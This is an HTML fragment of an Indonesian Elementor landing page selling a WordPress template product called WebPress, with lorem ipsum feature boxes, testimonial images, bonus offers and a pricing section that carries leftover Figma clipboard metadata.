					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="40" height="40" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/point.png" class="attachment-full size-full wp-image-96" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Bisa Dipakai Project Klien</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d8839cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d8839cc" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c5046da" data-id="5c5046da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37757b22 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="37757b22" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="40" height="40" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/point.png" class="attachment-full size-full wp-image-96" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pre-Made Template</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5bf86d7e" data-id="5bf86d7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a221743 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="4a221743" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="40" height="40" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/point.png" class="attachment-full size-full wp-image-96" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pre-Made Template</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-50202f8c" data-id="50202f8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c3cc38 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="52c3cc38" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="40" height="40" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/point.png" class="attachment-full size-full wp-image-96" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pre-Made Template</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dc8f46a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dc8f46a" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-74a45dfd" data-id="74a45dfd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55fd5004 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="55fd5004" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="40" height="40" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/point.png" class="attachment-full size-full wp-image-96" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Bisa Dipakai Project Klien</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8ecbac" data-id="d8ecbac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-243f39ab elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="243f39ab" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="40" height="40" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/point.png" class="attachment-full size-full wp-image-96" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pre-Made Template</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-214c10d0" data-id="214c10d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d10bba0 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="d10bba0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="40" height="40" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/point.png" class="attachment-full size-full wp-image-96" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Bisa Dipakai Project Klien</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4ac8b02e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ac8b02e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5511e930 elementor-invisible" data-id="5511e930" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6367717b elementor-widget elementor-widget-heading" data-id="6367717b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Testimoni</p>				</div>
				</div>
				<div class="elementor-element elementor-element-98cbe32 elementor-widget elementor-widget-heading" data-id="98cbe32" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><span style="color:#54B94E;">Cerita Jujur</span> Dari pelanggan WebPress</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70ec2dd1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70ec2dd1" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7787e540" data-id="7787e540" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3295869b elementor-widget elementor-widget-image" data-id="3295869b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="369" height="361" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/post-1.1.png" class="attachment-large size-large wp-image-97" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-752cf1c elementor-widget elementor-widget-image" data-id="752cf1c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="369" height="247" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/post-2.png" class="attachment-large size-large wp-image-98" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5cf5f2f4 elementor-widget elementor-widget-image" data-id="5cf5f2f4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="369" height="247" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/post-2.png" class="attachment-large size-large wp-image-98" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-49c1ca94" data-id="49c1ca94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71c61624 elementor-widget elementor-widget-image" data-id="71c61624" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="369" height="247" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/post-2.png" class="attachment-large size-large wp-image-98" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-36e18f10 elementor-widget elementor-widget-image" data-id="36e18f10" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="369" height="361" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/post-1.1.png" class="attachment-large size-large wp-image-97" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-1ea5c98d elementor-widget elementor-widget-image" data-id="1ea5c98d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="369" height="361" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/post-1.1.png" class="attachment-large size-large wp-image-97" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-740ef5a8" data-id="740ef5a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-208d396f elementor-widget elementor-widget-image" data-id="208d396f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="369" height="361" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/post-1.1.png" class="attachment-large size-large wp-image-97" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7b0f981e elementor-widget elementor-widget-image" data-id="7b0f981e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="369" height="247" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/post-2.png" class="attachment-large size-large wp-image-98" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5b1fdb90 elementor-widget elementor-widget-image" data-id="5b1fdb90" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="369" height="247" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/post-2.png" class="attachment-large size-large wp-image-98" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2fa6a376 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fa6a376" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13915e52 elementor-invisible" data-id="13915e52" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50cdec7b elementor-widget elementor-widget-heading" data-id="50cdec7b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Alasan</p>				</div>
				</div>
				<div class="elementor-element elementor-element-63997ce8 elementor-widget elementor-widget-heading" data-id="63997ce8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Alasan Memilih WebPress</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-49ccf344 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49ccf344" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-429e0bd2" data-id="429e0bd2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-263c3930 elementor-position-top elementor-widget elementor-widget-image-box" data-id="263c3930" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="98" height="98" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/ia2-2.png" class="attachment-full size-full wp-image-99" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">1023+</p><p class="elementor-image-box-description">Pelanggan Senang</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a8888ff" data-id="a8888ff" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47472ca1 elementor-position-top elementor-widget elementor-widget-image-box" data-id="47472ca1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="98" height="98" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/ia2-2.png" class="attachment-full size-full wp-image-99" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">1023+</p><p class="elementor-image-box-description">Pelanggan Senang</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-412a7d98" data-id="412a7d98" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bce44b9 elementor-position-top elementor-widget elementor-widget-image-box" data-id="6bce44b9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="98" height="98" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/ia2-2.png" class="attachment-full size-full wp-image-99" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">1023+</p><p class="elementor-image-box-description">Pelanggan Senang</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32631e07 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32631e07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1578af23 elementor-invisible" data-id="1578af23" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f05a5e4 elementor-widget elementor-widget-heading" data-id="7f05a5e4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Bonus WebPress</p>				</div>
				</div>
				<div class="elementor-element elementor-element-29c66d87 elementor-widget elementor-widget-heading" data-id="29c66d87" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">dapatkan Bonus Istimewa</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4ca981f1 elementor-widget elementor-widget-spacer" data-id="4ca981f1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-56ba9984 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="56ba9984" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="112" height="112" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/slack-logo-icon-1.png" class="attachment-full size-full wp-image-102" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><span style="color:#54B94E;">Akses Slack Chanel</span> CourPress</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus. </p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-53a7252 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="53a7252" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="111" height="162" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/image-produk-1-1.png" class="attachment-full size-full wp-image-104" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><span style="color:#54B94E;">Gratis eCourse </span> dari CourPress</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus. </p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48fb9a5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48fb9a5f" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6885dc74 elementor-invisible" data-id="6885dc74" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47f7fbe1 elementor-widget elementor-widget-heading" data-id="47f7fbe1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Harga WebPress</p>				</div>
				</div>
				<div class="elementor-element elementor-element-488cdd94 elementor-widget elementor-widget-heading" data-id="488cdd94" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Saya Ingin Beli <span style="color:#54B94E;">Berapa Harga WebPress ?</span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-324fb3f8 elementor-widget elementor-widget-text-editor" data-id="324fb3f8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAKBUAALVa+58jWVW/t5JOunseO7Msy4qIiIiIirMrIiAi1ZVKUjNJVW1VpXtmXTdUJ5Xu2kmqYlWlZ3pFRMQXIiIi4gsRUREVEfGF+FZE5Y/ye+699Uj3fPjN/Xy2c8/jnnvued1zb81iHOV5eBIF5+uIsWu3Hcue+oHuBQz/2U7PnBpD3R6YPkA+8U2vAWuC27R7GLd8a2DrI4zafnBvZGKwIwZT3yRZHcErJE/9O5Y79cyRo9PMru0EVv/e1B86k1FvOnEHnt6j+btqOO05NsF7JeyZfc/0h0Dt+4Zpm1Og3eH02Ynp3QPyShPpme6IkFf1h3EOle9izAjB9dkMWwfKM/Xe1LEFGxPAkWcFtCK303nknoZ5BDYDpMAkjcE0dg7FkB/FyTxOTrzNknhsx37O9BwQmNMTdJIgbXsTRBMo1nOMydi0ySrc0O1D3cdIG3jOxMWg1ff0MfG1DxxnZOr21HFNTw8sxwZy59A0AsfDqEO2xG93ZAmxu+ZoZLk+Dfc8MMFJwgv7njmYjHRv6jqjewMh5AqWsntmD8ap+a4G5l1S6Zo/sgxCXPfvjQ8c8uhjlo3FbIG9cbCMkvkYu2LsZa7u+9NgCHED8gbixRuLGOA93btj0lraeDIKLOmDFqkKTQ4mHpHahjNyKmhnZA2GgZjT8WFrMRKbw4ye0xuYgHfllBLcgxe8kU6y932nH0yFDEBXhrrXq6CrPavfNz1T7uCaedcYTXxpz+vDCeEe8/VgUhn5hlgFg5ujydiyHd8KaInH3TBOCunMru+MLHIwQ5j1LHgTq5GqwPAKRb/CHvAuhoSCuckbwLUqHJjGjsiitjXWxc52EGG3LQw61grZ6c/[base64]/[base64]/iIP8vDmJv3TApI+BWQhpNFLOXq2AoKg4HYANx2RTHYwY9hjTDqHCK+02wcZxlJr2ILySX8y8UAuYYaYNqDgJyv9cL8VKaQZqBSAsXq0OAizWQktV17ABS77Zr0y/1D+tHcXh8/LfPhOs2Ki9HXMhyYAEqXIcZKxJHVE+vzEjE0S/[base64]/ixfk3muHqhjlF0sluoIV9JAg15JncSpXliE/[base64]/ijHeNPK8SftizumPwQED/HH80DCtw14gH+tE7xpy0k+UW6xoQZjZnL+DqVEQ8GbRwWWfyQ8c7q1i3AfHXrafxoq1vP4Ke1epqQ7dXThNxZPU3IjhtmqF5WMo8wTzvZxHNmN4ReKfsUEM/C5SbCHL4RPctTqI6wkh2uIsZbi3AVL8/Bz3MqjBhoEFLksyxeF4BaxHsYZnGIKZtVlMWzfnyyyWBalELVSzM0DpY4kbgz6ok7FcZime2p/jqcISy25ro4XB34UxVzHugHqv18hIA+OZc22JSA5hS3BjHGcYTyJvzbnG2E6xzJXE/x8UsDjp9pCWiuieaQVG8BMa0gal8MXRTLHaCw2QGGnYZ8t7R7Uy20N/iLLgdHFQbaxWMZrikoP24xXrpIo5gch+s1GYlriyxdkVuLFH+1g2V6zDg/Pi+inLW47AeY1sLl75TghDwK/83DIhS8XXgvXqK4GxR0+vxFHC6M7xa0NsIhPw3n6YMcQ+00PjnFSXWK8EDAzaMijJcYtSOonJOzEXhnOMkiHOsYd4poJbo7Seqexceo4DMa74obiFxW3duZtv//[base64]/Xpzl7L+/Mq8tWzt7HeVdOOsRyQME8u6RYtYGHfG8RLpfH6Ir6wOfsBb5/[base64]/WGIGobThlR1IUqJz9kvcN4uK97OMkbSZ+ekQ5D6m2M6pY7BRgi25OSvdZrAzXKh7iZZLOkmkoCnKXE3ziclKZoj8/[base64]/Z6zbE3FKd5UCBygzJxkubXOrvg5hlWrXdFvCE6y8GFH3q15Y+CUBcg/VTFxZrN60fK+7zK6v1xHKhcgS7bhCCym/A1PWKKMMFzvEyShsKLjQdOiH1gAvNViAoQFXD47cP9Jd/KrOw8dRiqDNmbabbxYLNJwIZnEiCSlvYmhOq97kRdbKz04oA2w6u+ApgOhNKAg/[base64]/Iw1vYSLxsYgv0CHk0NJEEQwvfQZw+3pKIjIYYt1b5TYDr2axaM8QzXHKiJycwFNo/VLEGqMV4uci8suC13OXmJE7U3LUAYAXoK7tjKHpfKkkfLHDEJuiytK+L0w2+Eb9BeAIH/MD6FH0C66D80EAi37KGYcob03Os1QAlww8W5LF9JoqYRL01odi/[base64]/HkmQhQsKTLFyfUpDAG3vsyQsoyXi7wpbX2z32ios4yXqHUsKisBdtFRif2sZIttEqhpdGMX7A8k34UZAkj3NRUo/K/vaVTViy2AWqcoBj7D7WBss3N2HJ4pxWT+xwBkSIuv9K9qpH4eUUFxAW0nFvS9ir2Lc0QMnwrMQY4Zq9mr26AiTRk7D4gPAa9q01JMk+qShkDSsF2OvYax6BlhOCinJYPve/nn3bJaRknhDeQDVgT7DXlmNJOiSw0Zo/yb59GyPZjo4vftd4LXvdRZxkvXum1q4NCMN+x2WsZL+HArx0Cc7ZGX99DUnyc2CGpSQKDN/ZhCXLj1KGqPvO8+wNNSTJz1Nk20hs3Ae/qxxL0o+JrVLNfYm9sRxL0guR6Fdz9mHOv1uNJWWK4jvHASM+biCg2BvZ91xAScZ3y2T3y87j05x/7zZK8oW0si7qT44EZG9hb9rGSLbjZdUT5OyPOP++Biw5ZvLSRJtg7+fsVg1K+lycgzhWuuxpNZSEqK4hhmoNnrmAkowLcs8gSldRkZ2zz3H+/U2E5DmRHiqRxPXmbZTkO0Xyqw8L72BxBUjiiwJW5QMpfL8JS5alQLnhnI5VsKyasGRJ6FhE1ReXs7QEJG0tL2JkHfZznP14DUp6tqB3izGqcC/ORa1HVc4vISVzkUlHpX0ULc7wTFOBkuFMOv4AGkqjlvPB/UAobgCLSieyl72TPRTI23j+oC8i72LnuexthJZ1O/RBzl6Kc4l15dWMxELqT2BUTWje/94zx1viWUmhDdON9yeb7IeyrcLh/15KGPXOZ6DTS5MRNd+0QazxU1tUqP+w2ITLJsf7xAuMYsGeZ1lElQI3xSbXTze5hogFZBFKRZPl/U0WJ4OPUfE4+5km2l/ikI/mz0VZCtIHmiRbvaDK19t3s599BFFFFztGPFym9nF+kOpszn6+SUaFz9kChm3gqv7ylP2iaM2whc9y/kGOwqeur9TGIRNt9kt8jTuhuEn6OA2LivChmlCHjchFpOcvc9Q/9DLhknoI7PbDPD0TDxg4mqUThZBfUe8NvQimx6M2VoZXP8Lp/QU9JM7cdD2KFvBe3Rwgl351i8GjYnqB46M1x0FaFOnqEVJ+7SLPowR9rGaqKTG1GGt0hegzsLlfv8gT4OTZZvk4WYtSDDvMEYuoOCEOAsqv3+AythG/8ikD+Qvbicj/EGefaHhFPCp8hLPfbOACOAAvDL/VQPXqx4bf5lFYfewZ4s4KO+MSUX/Guc1+D3ckUtpfpWlBLyeY9ikeJ6cIK3rTXPqyFsNdnyzRviiYNeHTJSFAjtXoPy7RpigvNeGzFUEcXTXhT0oCnRs1+nMluqFPn77bkBqg/z2P84oEm/4uYEksMb/PcxoJO/wZZ38gwe24+2d8hVGPQjBDsyh9hi9xJsJGKgefZ3+oLOnIe6iHIw8BrsrSnyqX+rRGw51f4Fi7QaoL5ec5+3PovF0jP88jYTcyqp7jWk4D4P8CnH66QBcErZQooL8AtJ0mk/UcR7YS8ZdKTYQc4mMmuEFlI/ZFuL3C4TTAFv6K4+EBgXgaL+dQqxefoTRk2M+XGsHlouBF2Rleykku